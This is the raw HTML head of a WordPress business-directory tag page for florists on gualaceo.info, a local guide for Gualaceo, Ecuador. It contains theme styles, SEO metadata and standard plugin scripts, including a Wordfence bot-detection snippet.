

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gualaceo.info/directorio/etiq/floristeria/
body_size: 12911
content:
    <!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"> 
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://gualaceo.info/xmlrpc.php">        
        
  <style type="text/css"> 
  .footer-bottom, #mainmenu ul,#mainmenu #menu-button.menu-opened:after, #mainmenu #menu-button:before {
    border-top: 1px solid #B18443 !important;
    }
  .footer-widget input[type="submit"], .column-book input[type=submit]:hover, .column-book input[type=submit]:focus, 
.button-read, .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:focus, .form-submit > input[type="submit"]:hover, .form-submit > input[type="submit"]:focus, .column-book input[type="button"]:hover, .column-book input[type="button"]:focus, .wp-caption, .social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus , .searchform input[type="submit"] , .search-formmain .search-submit, #mainmenu #menu-button:after {
    background-color: #B18443 !important;
    } 
    .footer-widget h3, #mainmenu #menu-button:before {
    border-bottom: 1px solid #B18443 !important;
    }
    .social-part ul li a:hover,
.social-part ul li a:focus,
.site-pagination ul li a:hover,
.site-pagination ul li a:focus,
.site-pagination ul li .active,
.column-book input ,
.column-book select ,
.column-book textarea ,
.wpcf7-form .wpcf7-submit:hover,
.wpcf7-form .wpcf7-submit:focus,
.form-submit > input[type="submit"]:hover,
.form-submit > input[type="submit"]:focus,
.column-book input[type="button"]:hover,
.column-book input[type="button"]:focus ,
.column-book select , .column-book textarea ,
.column-book input[type=button] ,
.main-sidebar .tagcloud > a ,
.footer-widget .tagcloud > a ,
.page-numbers.current ,
.nav-links a.page-numbers:hover,
.nav-links a.page-numbers:focus,
.post-navigation .page-numbers:hover,
.post-navigation .page-numbers:focus ,
.page-links > span ,
{
    border-color: #B18443 !important;
}
a:hover, a:focus, a:active, 
.social-part ul li a:hover,
.social-part ul li a:focus, 
.top-header-email > a:hover,
.top-header-email > a:focus, 
.top-header-email i, 
.callus-part p, 
.footer-widget ul li a:hover,
.footer-widget ul li a:focus, 
.post-date > a:hover,
.post-date > a:focus, 
.footer-bottom .widget ul li a:hover,
.footer-bottom .widget ul li a:focus,
.footer-bottom a:hover, 
.footer-bottom a:focus, 
.site-pagination ul li a:hover, 
.site-pagination ul li a:focus, 
.site-pagination ul li .active , 
.breadcrumb-menubar > .active , 
.sidebar-widget ul li a:hover,
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover,
.tagcloud > a:focus, 
.post-meta ul li a:hover,
.post-meta ul li a:focus , 
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus , 
.comment-body a:hover,
.comment-body a:focus, 
.tagcloud > a:hover, 
.company-col1 .fa , 
.footer-logo > a , 
.page-numbers.current , 
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus,
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus , 
.page-links > span , 
.logged-in-as a , 
#mainmenu > ul > li > a:hover, 
.fixed-header.fixed #mainmenu > ul > li > a:hover, 
#mainmenu > ul > li.current-menu-item > a  , 
#mainmenu ul ul li a,  
#mainmenu > ul > li.has-sub button.submenu-button , 
#mainmenu #menu-button , a {
    color: #B18443 !important;
}
.header{
       box-shadow: 0 0px 2px #B18443 !important; 
       -webkit-box-shadow:0 0px 2px #B18443 !important;
    -moz-box-shadow:0 0px 2px #B18443 !important;
}
  </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Floristeria archivos - Gualaceo.Info</title>
	<link rel="canonical" href="https://gualaceo.info/directorio/etiq/floristeria/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Floristeria archivos - Gualaceo.Info" />
	<meta property="og:url" content="https://gualaceo.info/directorio/etiq/floristeria/" />
	<meta property="og:site_name" content="Gualaceo.Info" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gualaceo.info/directorio/etiq/floristeria/","url":"https://gualaceo.info/directorio/etiq/floristeria/","name":"Floristeria archivos - Gualaceo.Info","isPartOf":{"@id":"https://gualaceo.info/#website"},"breadcrumb":{"@id":"https://gualaceo.info/directorio/etiq/floristeria/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://gualaceo.info/directorio/etiq/floristeria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gualaceo.info/"},{"@type":"ListItem","position":2,"name":"Floristeria"}]},{"@type":"WebSite","@id":"https://gualaceo.info/#website","url":"https://gualaceo.info/","name":"Gualaceo.Info","description":"Guía Telefónica | Tour Virtual | Clasificados - Gualaceo, Azuay, Ecuador 010350 - 2019","publisher":{"@id":"https://gualaceo.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gualaceo.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://gualaceo.info/#organization","name":"Gualaceo.info","url":"https://gualaceo.info/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://gualaceo.info/#/schema/logo/image/","url":"https://gualaceo.info/wp-content/uploads/2019/05/gualaceo-info-logo.png","contentUrl":"https://gualaceo.info/wp-content/uploads/2019/05/gualaceo-info-logo.png","width":177,"height":100,"caption":"Gualaceo.info"},"image":{"@id":"https://gualaceo.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Gualaceo.info/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gualaceo.Info &raquo; Feed" href="https://gualaceo.info/feed/" />
<link rel="alternate" type="text/calendar" title="Gualaceo.Info &raquo; iCal Feed" href="https://gualaceo.info/eventos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Gualaceo.Info &raquo; Floristeria Etiqueta del directorio Feed" href="https://gualaceo.info/directorio/etiq/floristeria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gualaceo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://gualaceo.info/wp-includes/css/dashicons.min.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://gualaceo.info/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gualaceo.info/wp-includes/css/dist/block-library/style.min.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gualaceo.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://gualaceo.info/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='legal-googlefonts-opensans-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gualaceo.info/wp-content/themes/legal/css/bootstrap.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gualaceo.info/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='legal-style-css' href='https://gualaceo.info/wp-content/themes/legal/style.css?ver=3f54c7d9fb13717d2212c2d2b063d3a4' type='text/css' media='all' />
<style id='legal-style-inline-css' type='text/css'>
.logo-fixed img{ max-height: 90px;   }
</style>
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-base-css-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/css/wpbdp.min.css?ver=6.4.20' type='text/css' media='all' />
<style id='wpbdp-base-css-inline-css' type='text/css'>
html,body{--bd-main-color:#32373c;--bd-main-color-20:#569AF633;--bd-main-color-8:#569AF614;--bd-thumbnail-width:150px;--bd-thumbnail-height:150px;--bd-button-text-color:#fff;--bd-button-bg-color:#32373c;}
.wpbdp-plan-action input[type=radio]+ label span:before{content:'Seleccionar';}.wpbdp-plan-action input[type=radio]:checked + label span:before{content:'Selected';}
</style>
<link rel='stylesheet' id='default-styles.min-css' href='https://gualaceo.info/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.min.css?ver=6.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/bootstrap.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/default.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-default-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/custom-menu.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-custom-menu-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/themes/legal/js/base.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4" id="legal-base-js"></script>
<link rel="https://api.w.org/" href="https://gualaceo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gualaceo.info/wp-json/wp/v2/wpbdp_tag/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gualaceo.info/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//gualaceo.info/?wordfence_lh=1&hid=F56F6D54545FBA6457741BEA5D1F0555');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gualaceo.info"><link rel="alternate" href="https://gualaceo.info/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css" id="legal-header-css">
                        .site-title a {
                    color: #ffffff;
                }
                </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-180x180.jpg" />
